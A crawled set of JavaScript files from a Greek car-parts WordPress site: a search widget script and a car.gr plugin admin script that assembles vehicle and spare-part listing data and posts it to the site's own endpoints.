    jQuery(".small_inner_search .sis_btn").click(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = window.location.href;
        (modified = e.split("?")), (window.location.href = modified[0] + "?key=" + r);
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .brand").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide();
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .model").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide();
    }),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
        ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
        ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val() && "Έτος" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val()
        ? jQuery(".product_search_small .product_search_container .product_search_button").css({ display: "flex" })
        : jQuery(".product_search_small .product_search_container .product_search_button").hide(),
    "" != jQuery(".query").val() ? jQuery(".small_inner_search").show() : jQuery(".small_inner_search").hide(),
    jQuery(".small_inner_search input").keyup(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = jQuery(".query").val();
        r.length > 3
            ? jQuery.post("https://www.carsprofitparts.gr/queries.php", { load_prods: r, query: e }, function (r) {
                  console.log(r),
                      r > 0
                          ? (clearTimeout(),
                            jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα")))
                          : (jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."),
                            jQuery(".found").text(""),
                            setTimeout(function () {
                                jQuery(".hidden_search_pop_out").css({ opacity: "0" });
                            }, 2e3));
              })
            : jQuery(".hidden_search_pop_out").css({ opacity: "0" });
    });


--- FILE ---
content_type: text/javascript
request_url: https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4
body_size: 3001
content:
jQuery('#activate').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_type').css({"display":"flex"});
	}else{
		jQuery('.choose_car_element_type').css({"display":"none"});
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
	}
});

jQuery('#titlewrap #title').change(function(){
	var title = jQuery(this).val();
	jQuery('#car_title').val(title);
	jQuery('#car_description').val(title);
});

jQuery('#tinymce p').change(function(){
	var title = jQuery(this).text();
	console.log(title);
	
});

jQuery('#antallaktiko').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_antalaktiko').css({"display":"flex"});
		jQuery('.choose_car_element_vehicle').css({"display":"none"});
		jQuery('#vehicle').prop('checked',false);		
	}else{
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
	}
});

jQuery('#vehicle').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
		jQuery('.choose_car_element_vehicle').css({"display":"flex"});
		jQuery('#antallaktiko').prop('checked',false);		
	}else{
		jQuery('.choose_car_element_vehicle').css({"display":"none"});
	}
});

jQuery('.car_options').click(function (){
	var title = jQuery("#title").val();	
	jQuery("#car_title").val(title);
});

function next_category(object,order){
	var term = jQuery(object).val();

	jQuery.post(adrenalizeCar.pluginUrl + '/admin/queries.php', {other_cat: term,order: order}, function(result){
		if((result == 'last')||(result == '')){
			var value_id = jQuery('.rest_categories select').last().val();
			var value_text = jQuery('.rest_categories select').last().find('option:selected').text();			
			jQuery('.choose_car_element_antalaktiko div #car_category_id').val(value_id);
			jQuery('.choose_car_element_antalaktiko div #car_category_name').val(value_text);			
		}else{
			jQuery('.rest_categories').append(result);
		}
	});
	
}

function onlyNumbers(){
	const checkArray = [".",",","e","+","-"];
	if(checkArray.includes(event.key)){
		event.preventDefault();
	}
}

function next_make_category_vehicle(e){
	jQuery(e).parent().next().find('#car_vehicle_product_model').empty();
	var term = jQuery(e).val();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {models: term}, function(result){
		jQuery(e).parent().next().find('#car_vehicle_product_model').append(result);		
	});	
}

function next_make_category(e){
	jQuery(e).parent().next().find('#car_product_model').empty();
	var term = jQuery(e).val();
	console.log(term);
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {models: term}, function(result){
		jQuery(e).parent().next().find('#car_product_model').append(result);		
	});	
}

function dublicate_row(e){
	console.log('hi');
	var abpath = jQuery(e).parent().parent();
	if(abpath.find('#car_product_model').val() !== ''){
		abpath.clone().appendTo('.make_outer_container');
	}
}

function remove_row(e){
	if(jQuery('.make_container').length > 1){
		jQuery(e).parent().parent().remove();
	}
}

function moreDetailsVehicleCat(e){	
	const term = jQuery(e).val();
	const term_name = jQuery(e).find('option:selected').text();
	
	//load second type of vehicle
	continueVehicleOption(term);
	//
	addVehicleMake(term_name);
	//Show the right fields only
	showVisibleFields(term_name);
	//load featured options
	fillFeatures(term_name);
}

function addVehicleMake(term_name){
	jQuery('#car_vehicle_make_category').empty();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {vehicle_make: term_name}, function(result){
		jQuery('#car_vehicle_make_category').append(result);	
	});
}

function continueVehicleOption(term){
	jQuery('.second_type_vehicle').empty();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {other_cat_vehicle_cat: term}, function(result){
		jQuery('.second_type_vehicle').append(result);	
	});
}

function fillFeatures(term_name){
	jQuery('.features_container').empty();
	const id = jQuery('#hidden_product_id').val();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {features: term_name,id: id}, function(result){
		jQuery('.features_container').append(result);
	});	
}

function showVisibleFields(term_name){
	console.log(term_name);
	jQuery('.vehicle_field').each(function(){
		let visibleData = jQuery(this).attr('visible-data').split(', ');
		if((visibleData.includes(term_name)) || visibleData == ""){
			jQuery(this).show();
			jQuery(this).attr('data-requirement','1');		
		}else{
			jQuery(this).find('input').val('');
			jQuery(this).find('select').val('');
			jQuery(this).hide();
			jQuery(this).attr('data-requirement','0');
		}		
	});
}

function getPredefinedData(vtype,vname){
	showVisibleFields(vname);
	fillFeatures(vname);		
}

function doubleCats(elem){
	var abpath = jQuery(elem).parent();	
	abpath.clone().appendTo('.fullCategories');
}

///////////////////////////////////////////////////////////////////////

function saveOptions(e){
	e.preventDefault();
	let carType,jsonTable;
	if(jQuery('#antallaktiko').prop('checked') == true){
		carType = 'Ανταλλακτικό'
	}else{
		
		if(jQuery('#vehicle').prop('checked') == true){
			carType = 'Όχημα'
		}else{
			alert('Δεν μπορείτε να προχωρήσετε χωρίς να πατήσετε τις απαρέτητες πληροφορίες, παρακαλώ διαλέξτε τον τύπο της αγγελίας.')
		}
	}
	if(carType == 'Όχημα'){
		jsonTable = saveVehicle();
	}else{
		if(carType == 'Ανταλλακτικό'){
			jsonTable = savePart();
		}
	}
	const id = jQuery('#hidden_product_id').val();	
	jQuery('#_car_options').val(jsonTable);
	
	jsonTable = JSON.parse(jsonTable);	
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {update_custom_field: jsonTable,id: id,carType: carType}, function(result){
		console.log(result);
	});
	alert('Οι πληροφορίες του car.gr ενημερώθηκαν!');
	
}

function saveVehicle(){
	const checkArray = ["car_vehicle_beds","car_vehicle_cabins","car_vehicle_fuel_type","car_vehicle_color","car_vehicle_engine","car_vehicle_power","car_vehicle_mileage","car_vehicle_first_regyear","car_vehicle_first_regmonth","car_vehicle_part_condition","car_vehicle_price","car_vehicle_unique_id","car_vehicle_price","car_vehicle_category_id","car_vehicle_product_model","car_vehicle_make_from","car_vehicle_make_to"]
	let safety_bit;
	var jsonTable = '';
	jsonTable +='{';
	for(let i = 0;i<checkArray.length;i++){
		if(jQuery('#'+checkArray[i]).val() == ''){
			if(jQuery('#'+checkArray[i]).is(":visible")){				
				safety_bit = 1;
				break;
			}else{}	
		}else{
			safety_bit = 1;
		}
	}	
	if(safety_bit == 1){
		jQuery('.choose_car_element_vehicle .vehicle_field').each(function(){
			if(jQuery(this).hasClass('make_outer_container')){
				innerCont = jQuery(".make_outer_container .make_container");
				jsonTable += '"makemodels":{';
				innerCont.each(function(){
					jsonTable += '"makemodel":{';
					jQuery(this).find('.make_details').each(function(){					
						pathin = jQuery(this).find('input');
						if(pathin.length){
							if(pathin.attr('type') == 'checkbox'){
								itemName = pathin.attr('name');
								if(pathin.is(":checked")){
									itemValue = 1;
								}else{
									itemValue = 0;
								}
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}else{
								itemName = pathin.attr('name');
								itemValue = pathin.val();					
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}
						}else{
							if(jQuery(this).find('select').length){
								jQuery(this).each(function(){							
									itemName = jQuery(this).find('select').attr('name');
									itemValue = jQuery(this).find('select').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								});
							}else{
								if(jQuery(this).find('textarea').length){
									jQuery(this).each(function(){
										itemName = jQuery(this).find('textarea').attr('name');
										itemValue = jQuery(this).find('textarea').val();
										jsonTable += '"'+itemName+'":"'+itemValue+'",';
									});
								}else{
									
								}
							}					
						}
					})
					jsonTable = jsonTable.slice(0, -1);
					jsonTable += '},'
				});
				jsonTable = jsonTable.slice(0, -1);
				jsonTable += '},'
			}else{
				path = jQuery(this).find('input');
				if(path.length){
					if(path.attr('type') == 'checkbox'){
						itemName = path.attr('name');
						if(path.is(":checked")){
							itemValue = 1;
						}else{
							itemValue = 0;
						}
						jsonTable += '"'+itemName+'":"'+itemValue+'",';
					}else{
						itemName = path.attr('name');
						itemValue = path.val();					
						jsonTable += '"'+itemName+'":"'+itemValue+'",';
					}
				}else{
					if(jQuery(this).find('select').length){
						jQuery(this).each(function(){
							itemName = jQuery(this).find('select').attr('name');
							itemValue = jQuery(this).find('select').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						});
					}else{
						if(jQuery(this).find('textarea').length){
							jQuery(this).each(function(){
								itemName = jQuery(this).find('textarea').attr('name');
								itemValue = jQuery(this).find('textarea').val();
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							});
						}else{
							itemName =  jQuery('second_type_vehicle').attr('name');
							itemValue = jQuery('second_type_vehicle').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}
					}					
				}				
			}
			if(jQuery(this).hasClass('second_type_vehicle')){
				itemName =  jQuery('.second_type_vehicle').attr('name');
				itemValue = jQuery('.second_type_vehicle').val();
				jsonTable += '"'+itemName+'":"'+itemValue+'",';
			}
		});
		var counter = 0; 
		jsonTable += '"features":{'
		jQuery('.features_container .feature_items').each(function(){
			itemValue = jQuery(this).find('input').val();
			if(jQuery(this).find('input').is(":checked")){
				jsonTable += '"'+counter+'":"'+itemValue+'",';
				counter++;
			}			
		});		
		jsonTable = jsonTable.slice(0, -1);
		jsonTable += '}'
		jsonTable +='}';
	}else{
		alert('Δεν μπορούμε να προχωρίσουμε στην ενημέρωση των δεδομένων σας καθώς δεν έχετε συμπληρώσει όλα τα απαρέτητα πεδία. Παρακαλώ συμπληρώστε όλα τα απαρέτητα πεδία και προσπαθήστε ξανά!')
	}	
	return jsonTable;
}

function savePart(){
	const checkArray = ["car_unique_id","car_price","car_category_id","car_product_model","car_make_from","car_make_to"]
	let safety_bit,itemName,itemValue,path,innerCont,pathin;
	var jsonTable = '';
	jsonTable +='{';
	for(let i = 0;i<checkArray.length;i++){		
		if(jQuery('#'+checkArray[i]).val() == ''){
			safety_bit = 1;
			break;
		}else{
			safety_bit = 1;
		}
	}
	if(safety_bit == 1){
		jQuery('.choose_car_element_antalaktiko  .car_part_items').each(function(){
			if(jQuery(this).attr('name') != 'not'){
				if(jQuery(this).hasClass('make_outer_container')){
					innerCont = jQuery(".make_outer_container .make_container");
					jsonTable += '"makemodels":{';
					var counter = 0;
					innerCont.each(function(){					
						jsonTable += '"'+counter+'":{';
						jQuery(this).find('.make_details').each(function(){					
							pathin = jQuery(this).find('input');
							if(pathin.length){
								if(pathin.attr('type') == 'checkbox'){
									itemName = pathin.attr('name');
									if(pathin.is(":checked")){
										itemValue = 1;
									}else{
										itemValue = 0;
									}
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}else{
									itemName = pathin.attr('name');
									itemValue = pathin.val();					
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}
							}else{
								if(jQuery(this).find('select').length){
									itemName = jQuery(this).find('select').attr('name');
									itemValue = jQuery(this).find('select').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}else{
									if(jQuery(this).find('textarea').length){
										jQuery(this).each(function(){
											itemName = jQuery(this).find('textarea').attr('name');
											itemValue = jQuery(this).find('textarea').val();
											jsonTable += '"'+itemName+'":"'+itemValue+'",';
										});
									}else{
										
									}
								}					
							}
						})
						jsonTable = jsonTable.slice(0, -1);
						jsonTable += '},'
						counter++;
					});
					jsonTable = jsonTable.slice(0, -1);
					jsonTable += '},'
				}else{
					path = jQuery(this).find('input');
					if(path.length){
						if(path.attr('type') == 'checkbox'){
							itemName = path.attr('name');
							if(path.is(":checked")){
								itemValue = 1;
							}else{
								itemValue = 0;
							}
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}else{
							itemName = path.attr('name');
							itemValue = path.val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}
					}else{
						if(jQuery(this).find('select').length){
							itemName = jQuery(this).find('select').attr('name');
							itemValue = jQuery(this).find('select').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}else{
							if(jQuery(this).find('textarea').length){
								jQuery(this).each(function(){
									itemName = jQuery(this).find('textarea').attr('name');
									itemValue = jQuery(this).find('textarea').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								});
							}else{
								itemName =  jQuery('second_type_vehicle').attr('name');
								itemValue = jQuery('second_type_vehicle').val();
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}
						}					
					}				
				}
			}
		});
		jsonTable = jsonTable.slice(0, -1);
		jsonTable +='}';
	}else{
		alert('Δεν μπορούμε να προχωρίσουμε στην ενημέρωση των δεδομένων σας καθώς δεν έχετε συμπληρώσει όλα τα απαρέτητα πεδία. Παρακαλώ συμπληρώστε όλα τα απαρέτητα πεδία και προσπαθήστε ξανά!')
	}
	return jsonTable;
}

function search_input(e){
	var s = jQuery(e).val();
	if(s.length >= 3){
		jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php",{s: s},function(result){				
			if(result == ""){
				result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
			}						
			jQuery(e).siblings(".second").empty();
			jQuery(e).siblings(".second").html(result);
		});				
	}else{
		jQuery(".second").empty();
	}
}

function clearValue(elem,item,name){
	let oldVal = jQuery('#car_category_id').val();
	jQuery('#car_category_id').val(oldVal+','+item);
	jQuery(elem).parent().parent().find('.search_input').val(name);
	jQuery('.second').empty();
}